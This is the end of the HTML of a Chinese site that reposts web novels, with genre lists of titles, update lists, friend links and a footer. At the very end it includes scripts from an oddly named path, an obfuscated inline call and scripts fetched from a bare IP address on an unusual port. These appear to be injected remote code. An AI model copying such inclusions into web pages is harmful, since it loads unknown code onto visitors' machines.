title="师尊，我这剧本错了(重生)">师尊，我这剧本错了(重生)</a></dt><dd>晋江VIP完结 总书评数：2955 当前被收藏数：15122 营养液数：5726 文章积分：142,813,488 文案 绥安重生后，莫名...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/CPIH.html" title="咸鱼魔尊拒绝加班[穿书]">咸鱼魔尊拒绝加班[穿书]</a>/七分熟睡</li><li><a href="/xs/MK8x.html" title="重生修仙生活">重生修仙生活</a>/梧桐秋月</li><li><a href="/xs/rii.html" title="五凤朝阳刀">五凤朝阳刀</a>/寒香</li><li><a href="/xs/PGuE.html" title="（青云志同人）青云志之羽安一世">（青云志同人）青云志之羽安一世</a>/笙亦希</li><li><a href="/xs/PdZR.html" title="熊孩子养成笔记">熊孩子养成笔记</a>/我家小逗比</li><li><a href="/xs/rYx3.html" title="穿书之女主她人设崩了">穿书之女主她人设崩了</a>/糖葫芦两元一串</li><li><a href="/xs/MHtO.html" title="不怼你不成佛">不怼你不成佛</a>/苏城哑人</li><li><a href="/xs/Mzzb.html" title="佛系全能大师[直播]">佛系全能大师[直播]</a>/安然一世</li><li><a href="/xs/8s6M.html" title="我有一剑敢问天">我有一剑敢问天</a>/偷颗星</li><li><a href="/xs/M1XX.html" title="西游穿越：徒儿，你放肆了">西游穿越：徒儿，你放肆了</a>/念念</li></ul></div><div class="content"><h2>魔法小说</h2><div class="top"><div class="image"><a href="/xs/Wof.html" target="_blank" title="全天堂都以为上司失宠了"><img data-lazy="//i.fengduxs.com/upfile/A/Ne6G.jpg?sm" alt="全天堂都以为上司失宠了" author="鱼危/黑め眼圈" /></a></div><dl><dt><a href="/xs/Wof.html" title="全天堂都以为上司失宠了">全天堂都以为上司失宠了</a></dt><dd>晋江VIP完结 收藏数：36039 文章积分：703,174,656 文案： 某一天炽天使长路西菲尔被上帝召唤，前往了大圣堂。 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/CHFG.html" title="斗罗大陆V重生唐三">斗罗大陆V重生唐三</a>/唐家三少</li><li><a href="/xs/Ccej.html" title="龙王：世界的重启后">龙王：世界的重启后</a>/江南</li><li><a href="/xs/WjQ.html" title="巫师之旅">巫师之旅</a>/一行白鹭上青天</li><li><a href="/xs/MshJ.html" title="神级淬炼师：鬼王嗜宠狂傲妃">神级淬炼师：鬼王嗜宠狂傲妃</a>/水清无香</li><li><a href="/xs/r38.html" title="冰与火之歌(第五部魔龙狂舞)">冰与火之歌(第五部魔龙狂舞)</a>/马丁</li><li><a href="/xs/42000308.html" title="神级宠物进化系统">神级宠物进化系统</a>/怒水三山</li><li><a href="/xs/394419486.html" title="斗罗：开局先霸占蓝银皇">斗罗：开局先霸占蓝银皇</a>/老歌</li><li><a href="/xs/rYPk.html" title="躲在冷宫苟成大佬">躲在冷宫苟成大佬</a>/三尺神剑</li><li><a href="/xs/Pdcc.html" title="驯龙手札">驯龙手札</a>/涂尔听</li><li><a href="/xs/8PXK.html" title="择偶意向调查表">择偶意向调查表</a>/多梨</li></ul></div><div class="content"><h2>穿越架空</h2><div class="top"><div class="image"><a href="/xs/MCMX.html" target="_blank" title="完美白月光的必备素养（快穿）"><img data-lazy="//i.fengduxs.com/upfile/d/qib.jpg?sm" alt="完美白月光的必备素养（快穿）" author="小孩爱吃糖" /></a></div><dl><dt><a href="/xs/MCMX.html" title="完美白月光的必备素养（快穿）">完美白月光的必备素养（快穿）</a></dt><dd>文案一： 颜一鸣穿进了当前最热的乙女游戏，成为了注定被男主们无情抛弃的女炮灰，白月光女主成功之路的绊脚石。 系统告诉她，只有取代女主，成为...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/r1eA.html" title="穿为回城知青女配">穿为回城知青女配</a>/暮见春深</li><li><a href="/xs/r1dk.html" title="媚君">媚君</a>/桑狸</li><li><a href="/xs/rWTv.html" title="望春山">望春山</a>/假面的盛宴</li><li><a href="/xs/MI9L.html" title="云间叶落">云间叶落</a>/铭七巫</li><li><a href="/xs/MMxh.html" title="女主她有毒[快穿]">女主她有毒[快穿]</a>/情书</li><li><a href="/xs/8QkK.html" title="（综漫同人）高危片场，但大学生实习">（综漫同人）高危片场，但大学生实习</a>/困而不死</li><li><a href="/xs/PdaJ.html" title="（hp）这该死的蛇男">（hp）这该死的蛇男</a>/爬行的鱼</li><li><a href="/xs/rIvg.html" title="徒弟他他他又OOC了">徒弟他他他又OOC了</a>/咸鱼仔仔</li><li><a href="/xs/MAI9.html" title="大佬成了我三岁儿子[穿书]">大佬成了我三岁儿子[穿书]</a>/美人无霜</li><li><a href="/xs/rEMC.html" title="女配的分手日常">女配的分手日常</a>/da青蛙</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[近代现代]</span><span class="s2"><a href="/xs/8kyQ.html" title="">半透明关系</a></span><span class="s3"><a href="/xs/8kyQ/45.html" target="_blank" title="">第 45 部分</a></span><span class="s4">羲和安</span><span class="s5">02-03 16:20</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/xs/8kyg.html" title="">刺猬的肚皮</a></span><span class="s3"><a href="/xs/8kyg/234.html" target="_blank" title="">第 234 节</a></span><span class="s4">君椿</span><span class="s5">02-03 16:19</span></li><li><span class="s1">[快穿小说]</span><span class="s2"><a href="/xs/8kyP.html" title="">变成怪物后被觊觎[快穿]</a></span><span class="s3"><a href="/xs/8kyP/531.html" target="_blank" title="">第 531 节</a></span><span class="s4">守月奴</span><span class="s5">02-03 16:05</span></li><li><span class="s1">[青春校园]</span><span class="s2"><a href="/xs/8k6Y.html" title="">（JOJO同人）[JOJO]吉良大小 姐想让我告白</a></span><span class="s3"><a href="/xs/8k6Y/64.html" target="_blank" title="">第 64 部分</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 15:37</span></li><li><span class="s1">[别后重逢]</span><span class="s2"><a href="/xs/8k6A.html" title="">不许叫我宝宝</a></span><span class="s3"><a href="/xs/8k6A/210.html" target="_blank" title="">第 210 节</a></span><span class="s4">织墨</span><span class="s5">02-03 13:42</span></li><li><span class="s1">[小白文]</span><span class="s2"><a href="/xs/8k63.html" title="">成真</a></span><span class="s3"><a href="/xs/8k63/143.html" target="_blank" title="">第 143 部分</a></span><span class="s4">三无陈皮</span><span class="s5">02-03 13:42</span></li><li><span class="s1">[娱乐圈]</span><span class="s2"><a href="/xs/8k69.html" title="">先想个办法越河</a></span><span class="s3"><a href="/xs/8k69/132.html" target="_blank" title="">第 132 节</a></span><span class="s4">落回</span><span class="s5">02-03 13:26</span></li><li><span class="s1">[甜文小说]</span><span class="s2"><a href="/xs/8k6D.html" title="">末世游戏之大赢家</a></span><span class="s3"><a href="/xs/8k6D/251.html" target="_blank" title="">第 251 节</a></span><span class="s4">我就爱做梦</span><span class="s5">02-03 13:09</span></li><li><span class="s1">[衍生同人]</span><span class="s2"><a href="/xs/8k6m.html" title="">（假面骑士同人）[假面骑士Geats]我推的骑士</a></span><span class="s3"><a href="/xs/8k6m/53.html" target="_blank" title="">第 53 节</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 13:09</span></li><li><span class="s1">[职场小说]</span><span class="s2"><a href="/xs/8k6N.html" title="">（综漫同人）[综]青峰家的小迷妹</a></span><span class="s3"><a href="/xs/8k6N/60.html" target="_blank" title="">第 60 节</a></span><span class="s4">夕妜</span><span class="s5">02-03 13:08</span></li><li><span class="s1">[群穿小说]</span><span class="s2"><a href="/xs/8k6o.html" title="">（死神同人）[死神]逆袭浦原商店老板娘！ </a></span><span class="s3"><a href="/xs/8k6o/87.html" target="_blank" title="">第 87 节</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 13:08</span></li><li><span class="s1">[机甲小说]</span><span class="s2"><a href="/xs/8k6l.html" title="">（JOJO同人）[JOJO]无花果曲奇</a></span><span class="s3"><a href="/xs/8k6l/52.html" target="_blank" title="">第 52 节</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 12:54</span></li><li><span class="s1">[腹黑小说]</span><span class="s2"><a href="/xs/8k60.html" title="">我渣过的仙君是恋爱脑</a></span><span class="s3"><a href="/xs/8k60/110.html" target="_blank" title="">第 110 节</a></span><span class="s4">小山洛洛</span><span class="s5">02-03 12:45</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/xs/8kAH.html" title="">80军婚，咏春高手打拐</a></span><span class="s3"><a href="/xs/8kAH/395.html" target="_blank" title="">第 395 节</a></span><span class="s4">明月长生</span><span class="s5">02-03 11:47</span></li><li><span class="s1">[明星小说]</span><span class="s2"><a href="/xs/8kAI.html" title="">普女，但天才模拟器[七零]</a></span><span class="s3"><a href="/xs/8kAI/1061.html" target="_blank" title="">第 1061 节</a></span><span class="s4">回南</span><span class="s5">02-03 11:32</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/xs/8kAF.html" title="">不要爱上起点男主</a></span><span class="s3"><a href="/xs/8kAF/180.html" target="_blank" title="">第 180 节</a></span><span class="s4">云迷</span><span class="s5">02-03 11:31</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/xs/8kAf.html" title="">哄我做妾？死遁后纨绔侯爷发大疯</a></span><span class="s3"><a href="/xs/8kAf/482.html" target="_blank" title="">第 482 节</a></span><span class="s4">心水成沁</span><span class="s5">02-03 11:31</span></li><li><span class="s1">[宫斗小说]</span><span class="s2"><a href="/xs/8kA7.html" title="">大宋女刑司</a></span><span class="s3"><a href="/xs/8kA7/411.html" target="_blank" title="">第 411 节</a></span><span class="s4">狗十六</span><span class="s5">02-03 11:31</span></li><li><span class="s1">[浪漫小说]</span><span class="s2"><a href="/xs/8kAi.html" title="">气运被夺？乖崽照样征服黑化大佬</a></span><span class="s3"><a href="/xs/8kAi/273.html" target="_blank" title="">第 273 部分</a></span><span class="s4">闪闪胖橘</span><span class="s5">02-03 10:13</span></li><li><span class="s1">[清穿小说]</span><span class="s2"><a href="/xs/8kAw.html" title="">春日简书</a></span><span class="s3"><a href="/xs/8kAw/158.html" target="_blank" title="">第 158 节</a></span><span class="s4">尤四姐</span><span class="s5">02-03 09:46</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">近代</span><span class="s2"><a href="/xs/8kyQ.html" title="">半透明关系</a></span><span class="s5">羲和安</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xs/8kyg.html" title="">刺猬的肚皮</a></span><span class="s5">君椿</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/xs/8kyP.html" title="">变成怪物后被觊觎[快穿]</a></span><span class="s5">守月奴</span></li><li><span class="s1">青春</span><span class="s2"><a href="/xs/8k6Y.html" title="">（JOJO同人）[JOJO]吉良大小 姐想让我告白</a></span><span class="s5">空若浅雪</span></li><li><span class="s1">别后</span><span class="s2"><a href="/xs/8k6A.html" title="">不许叫我宝宝</a></span><span class="s5">织墨</span></li><li><span class="s1">小白</span><span class="s2"><a href="/xs/8k63.html" title="">成真</a></span><span class="s5">三无陈皮</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/xs/8k69.html" title="">先想个办法越河</a></span><span class="s5">落回</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/xs/8k6D.html" title="">末世游戏之大赢家</a></span><span class="s5">我就爱做梦</span></li><li><span class="s1">衍生</span><span class="s2"><a href="/xs/8k6m.html" title="">（假面骑士同人）[假面骑士Geats]我推的骑士</a></span><span class="s5">空若浅雪</span></li><li><span class="s1">职场</span><span class="s2"><a href="/xs/8k6N.html" title="">（综漫同人）[综]青峰家的小迷妹</a></span><span class="s5">夕妜</span></li><li><span class="s1">群穿</span><span class="s2"><a href="/xs/8k6o.html" title="">（死神同人）[死神]逆袭浦原商店老板娘！ </a></span><span class="s5">空若浅雪</span></li><li><span class="s1">机甲</span><span class="s2"><a href="/xs/8k6l.html" title="">（JOJO同人）[JOJO]无花果曲奇</a></span><span class="s5">空若浅雪</span></li><li><span class="s1">腹黑</span><span class="s2"><a href="/xs/8k60.html" title="">我渣过的仙君是恋爱脑</a></span><span class="s5">小山洛洛</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xs/8kAH.html" title="">80军婚，咏春高手打拐</a></span><span class="s5">明月长生</span></li><li><span class="s1">明星</span><span class="s2"><a href="/xs/8kAI.html" title="">普女，但天才模拟器[七零]</a></span><span class="s5">回南</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/xs/8kAF.html" title="">不要爱上起点男主</a></span><span class="s5">云迷</span></li><li><span class="s1">都市</span><span class="s2"><a href="/xs/8kAf.html" title="">哄我做妾？死遁后纨绔侯爷发大疯</a></span><span class="s5">心水成沁</span></li><li><span class="s1">宫斗</span><span class="s2"><a href="/xs/8kA7.html" title="">大宋女刑司</a></span><span class="s5">狗十六</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/xs/8kAi.html" title="">气运被夺？乖崽照样征服黑化大佬</a></span><span class="s5">闪闪胖橘</span></li><li><span class="s1">清穿</span><span class="s2"><a href="/xs/8kAw.html" title="">春日简书</a></span><span class="s5">尤四姐</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//fengduxs.com/" target="_blank">风度小说网</A> &nbsp;|&nbsp; <a href="http://big5.fengduxs.com/xs/BM4.html" target="_blank" class="">女人的地男人的犁</a> &nbsp;|&nbsp; <a href="http://m.fengduxs.com/" target="_blank" class="">枫林小说网</a> &nbsp;|&nbsp; <a href="http://m.fengduxs.com/" target="_blank" class="">热点小说网</a> &nbsp;|&nbsp; <a href="http://big5.fengduxs.com/xs/rAIF.html" target="_blank" class="">彩虹琥珀</a> &nbsp;|&nbsp; <a href="http://big5.fengduxs.com/xs/CL45.html" target="_blank" class="">在上面打勾 剪我玫瑰</a> &nbsp;|&nbsp; <a href="http://big5.fengduxs.com/xs/1349456814.html" target="_blank" class="">月明千里小说全文免费阅读</a> &nbsp;|&nbsp; <a href="http://fengduxs.com/" target="_blank" class="">六度小说网</a> &nbsp;|&nbsp; <a href="http://big5.fengduxs.com/xs/PNyA.html" target="_blank" class="">苟苟夏小正全文阅读</a> &nbsp;|&nbsp; <a href="http://m.fengduxs.com/xs/1646808950/113.html" target="_blank" class="">草莓印小说</a> &nbsp;|&nbsp; <a href="http://big5.fengduxs.com/xs/rIGB.html" target="_blank" class="">醉青山</a> &nbsp;|&nbsp; <a href="http://big5.fengduxs.com/xs/281481524.html?__r" target="_blank" class="">重生躲美</a> &nbsp;|&nbsp; <a href="http://big5.fengduxs.com/xs/BM4.html" target="_blank" class="">女人的地男人的犁全文免费读</a> &nbsp;|&nbsp; <a href="http://big5.fengduxs.com/xs/Chai.html" target="_blank" class="">大院里的漂亮原配[年代]</a> &nbsp;|&nbsp; <a href="http://m.fengduxs.com/" target="_blank" class="">流行小说网</a> &nbsp;|&nbsp; <a href="http://big5.fengduxs.com/xs/CL45.html" target="_blank" class="">在上面打勾剪我玫瑰</a> &nbsp;|&nbsp; <a href="http://big5.fengduxs.com/xs/1465530213.html" target="_blank" class="">男上女下</a> &nbsp;|&nbsp; <a href="http://big5.fengduxs.com/xs/B8x.html" target="_blank" class="">大主宰txt</a> &nbsp;|&nbsp; <a href="http://m.fengduxs.com/xs/CKDw/91.html" target="_blank" class="">无良逍遥神</a> &nbsp;|&nbsp; <a href="http://big5.fengduxs.com/xs/PNyA.html" target="_blank" class="">27txt小说下载网</a> &nbsp;|&nbsp; <a href="http://big5.fengduxs.com/xs/PNyA.html" target="_blank" class="">苟苟</a> &nbsp;|&nbsp; <a href="http://m.fengduxs.com/" target="_blank" class="">平凡文学网</a> &nbsp;|&nbsp; <a href="http://m.fengduxs.com/" target="_blank" class="">随意小说网</a> &nbsp;|&nbsp; <a href="http://m.fengduxs.com/" target="_blank" class="">世纪文学小说网</a> &nbsp;|&nbsp; <a href="http://m.fengduxs.com/" target="_blank" class="">魅力阅读网</a> &nbsp;|&nbsp; <a href="http://big5.fengduxs.com/xs/Chai.html" target="_blank" class="">大院病美人原配[年代]</a> &nbsp;|&nbsp; <a href="http://m.fengduxs.com/xs/CKDw/91.html" target="_blank" class="">灵幻奇侠</a> &nbsp;|&nbsp; <a href="http://m.fengduxs.com/xs/CKDw/91.html" target="_blank" class="">中统陷阱</a> &nbsp;|&nbsp; <a href="http://m.fengduxs.com/xs/1646808950/113.html" target="_blank" class="">草莓印小说全本免费阅读</a> &nbsp;|&nbsp; <a href="http://big5.fengduxs.com/xs/PNyA.html" target="_blank" class="">苟苟全文免费阅读在线</a> &nbsp;|&nbsp; <a href="http://m.fengduxs.com/" target="_blank" class="">卢飞小说网</a><a href="//hk.fengduxs.com/">繁体版</a><div class="clear"></div></div></div><script src="/5yg18/318.baiduf1jt"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.fengduxs.com/">风度小说网</a>(fengduxs.com) All Rights Reserved. <a href="//hk.fengduxs.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体版)">(繁体版)</a></p><p><a href="/about/">站内信箱：<img data-lazy="/img/tmailtjWB.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="40.411ms"></script></body></html>